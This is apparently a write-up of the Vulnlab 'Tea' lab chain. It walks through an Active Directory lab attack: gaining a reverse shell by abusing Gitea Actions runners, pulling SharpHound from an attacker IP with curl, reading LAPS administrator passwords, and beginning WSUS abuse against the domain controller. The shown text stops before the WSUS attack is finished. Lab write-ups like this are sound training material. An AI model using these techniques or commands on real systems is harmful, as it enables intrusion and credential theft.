
Tea - Vulnlab
Tea is one of the chains that I still have left to write up, and it involves traversing though an Active Directory environment with two workstations. The first exploit involves CI/CD runners in a Gitea instance, and the next involves exploiting a WSUS connection to the domain controller.
Initial Enumeration
So let’s start with our usual NMAP scans of the two machines. We have access to 10.10.252.213 and 10.10.252.214.
└─$ sudo nmap 10.10.252.213 && sudo nmap 10.10.252.214 |
It seems for the first machine we have a regular domain controller that is not behind a firewall, along with a workstation that seems to be running a few web services.
We can start my grabbing the two computer names of both machines with either CrackMapExec or NetExec.
└─$ nxc smb 10.10.252.213 |
We’ll add these to our /etc/hosts file and continue with our enumeration.
Given that our entrypoint is usually the standalone workstation(before pivoting to the domain controller), we can start by enumerating SMB and the web services on SRV. That being said, I still did a bit of enumeration on the DC so that we didn’t miss anything before attacking the foothold. The below simply just searches for brute-forceable SIDs, access to SMB shares, or LDAP null authentication.
└─$ smbclient -L 10.10.252.213 -N |
Nothing seemed to come back with a successful result, so we can assume that we’ll need to get access to SRV before pivoting to the domain controller.
SRV Web Application Enumeration
So with what we have, we can assume that our initial access will be on the SRV workstation. We have two web services (ports 80 and 3000), along with an SMB share that has signing disabled.
Just to check initially, it seems as though the SMB share does not allow for us to access it without valid credentials.
└─$ smbclient -L 10.10.252.214 -N |

So we’ll start by looking at the web servers. At a first glance, the first web server seems to be a default IIS webserver.

As for port 3000, it seems as though a Gitea instance is running.

Now at this point we obviously don’t have credentials in order to access some form of private repository that may or may not be exploitable. However as you’ll notice, the web administrator seemed to allow for public registration in the top right of the page.
After giving the web application a bit of fake information for the sign-up process, we’ll successfully be able to login.
However you’ll notice that there isn’t much to explore on this Gitea instance. There don’t seem to be any public repositories that we have visibility on and the only other user that has access to this application is the Administrator user at [email protected]. This normally has never been an actual domain user - however I verified regardless that it wasn’t by querying the domain controller.

While we don’t have the ability to explore any previously created repositories, we do have the ability to create one with the + icon in the top right next to our profile picture.
Filling in some basic information will allow us to successfully create an empty repository.
Foothold with CI/CD Runner Exploitation
Now at this point, there doesn’t seem to be much for us to do. We have access to an empty repository that we’ve made, but is there a way to exploit it?
There is one method that we can exploit, and it involves a configuration that we can manually enable within our repository as a default user. I used a few resources here, to which you can find here and here. Note that I did take a bit of info from GitLab specifically as there seems to be documentation on it.
CI/CD Runners are built-in build instance that essentially allows a web developer to build an application from a YAML file in a multi-step deployment process. This is generally consistent amongst all of the Git instances that allows it, such as Gitea and GitLab. At a bare level it will execute tasks based on the configuration file (generally YAML). The interesting part is that they allow us to execute shell commands from the host computer - so long as they are initialized on the instance itself.
For applications like GitLab, this can be a bit trivial if you don’t already have access to the host machine. In the case of Gitea, there is a way to do this if CI/CD pipelines are configured to run within the Gitea instance. After doing a bit of research into CI/CD shell exec on different Git web applications, it seems that this could fit our scenario.

To start, we’ll first need to enable to repository action configuration so that we can immediately push the repository to be executed on the pipeline. You can find this under Settings within the repository you created.
We’ll then need to set up our YAML configuration file to execute our shell command. What’s in the repository doesn’t matter, aside from the config file.
We can create the configuration file from the main page of our repository. The file path we’ll need to fill in is .gitea/workflows/(any name).yaml. We’ll need a basic template, I used the one here and edited a few of the tags.

I just used a simple PowerShell reverse shell downloaded from revshells.com. You should be able to use any type of reverse shell, so long as it is runnable through PowerShell. We’ll start up our listener with rlwrap nc -lvnp 9001, and then commit this file to the branch.
If everything was done correctly, you should see a small yellow icon next to the Update .gitea/workflows/daz.yaml title in your repository. This means that the runner is being built.
After about a minute or so, we’ll look back at our reverse shell and see that we successfully gained shell execution as thomas.wallace.

The first flag is within thomas.wallace\Desktop, meaning we have completed the first part of this chain.
Domain Enumeration
The next portion was relatively simple - as since we have command execution on the machine we can assume that the next part of privilege escalation will be through credential hunting.
Since we are within a workstation that is domain-joined as what we would assume would be a domain user, we can simply dump the domain using SharpHound and import all of the ACLs it finds into the Bloodhound GUI. This will allow us to view all of the domain principals that we may have privilege over (allowing us to pivot to other users).
To start, we’ll need to compile the SharpHound C# data collector in Visual Studio. Once we have it compiled, we can move it to the machine to execute.
PS C:\temp> curl http://10.8.0.173:9002/SharpHound.exe -O SharpHound.exe |
This should create a compressed archive containing all of the relevant ACLs to the machine. We’ll bring this back to our machine using an SMB server.
└─$ mkdir share |
We’ll then be able to load our archive into the GUI, and see if any ACLs pop out of interest to us.
Unfortunately as of what I had found, there wasn’t anything that stood out to me that we could exploit. Nonetheless this is good to have, as we could need it in the future should we need to do any pivoting.
Reading LAPS Passwords
Upon doing a bit more enumeration into files on the filesystem, I found an interesting notice within C:\_install, a hidden directory on the root of the C: drive. There are two files that hint at LAPS being installed on the host system. While this is something that should be visible on the Bloodhound GUI, it seems as though it was not detectable at first glance.
PS C:\_install> ls |
LAPS is the Local Administrator Password Solution, and is essentially a resource that allows Administrator’s to rotate passwords on the local machine so that the password to the Administrative user is not static and easily obtainable. These passwords are contained within memory so that they are accessible at any time should the Administrator require to log in to the workstation where it belongs to.
The interesting part is that in some cases, we’ll have the ability to read this password entry in memory if domain users are not restricted from access that space in memory. We can use the LAPSToolkit to view this.
PS C:\temp> Import-Module .\LAPSToolkit.ps1 |
Now that we have the Local Administrator’s password, we can use this to gain a new session through RDP.
└─$ xfreerdp /v:10.10.252.214 /u:Administrator /p:[...snip...] |

Now that we have access to the Administrator, we can read the next flag which is within the Administrator’s Desktop directory.
Domain Dominance through WSUS
Now that we have command execution as the Administrative user on SRV, we can attempt to see if there are any other ways to exploit the AD instance to escalate to the domain controller.
If you noticed when we were enumerating the filesystem before, there was a directory within the root folder of the C: drive that isn’t usually on default configured workstations. That folder specifically is the WSUS-Updates folder, which can hint to us that WSUS is running on the workstation we control.
At a high-level, WSUS (Windows Server Update Services) is an internal application on Windows that allows a server to distribute Windows updates to other computers within the domain.
The interesting part specifically is can be noted here in the Microsoft documentation link I provided above.
For system administrators to automate their operations, they need coverage through command-line automation. The main goal is to facilitate WSUS administration by allowing system administrators to automate their day-to-day operations. By exposing core WSUS operations through Windows PowerShell, system administrators can increase productivity, reduce the learning curve for new tools, and reduce errors due to failed expectations resulting from a lack of consistency across similar operations. The Windows PowerShell cmdlets for WSUS operations add flexibility and agility for the system administrator.
Essentially, this allows us to automate operations by executing PowerShell commands alongside our update distribution on a domain computer. If we are able to distribute updates to the domain controller, we can attach PowerShell commands to the distributed update and just simply compromise the domain with a few commands. Since these WSUS updates are consumed by the Administrator on the client (the DC in this case), we can perform a simple action such as adding a domain admin.
To determine if WSUS is running, we can query the specific service to see if it is installed.
PS C:\> Get-WindowsFeature -Name UpdateServices, UpdateServices-WidDatabase, UpdateServices-Services, UpdateServices-UI | Where-Object { $_.Installed -eq $true } |
We can also query specific domain computers that are added to WSUS as clients (which we would have control over).
PS C:\> $wsus = Get-WsusServer -Name "127.0.0.1" -Port 8530; $wsus.GetComputerTargets() |
We can also double-check that this configuration is in place by visiting the Windows Server Update Services GUI that should be accessible through our RDP session.
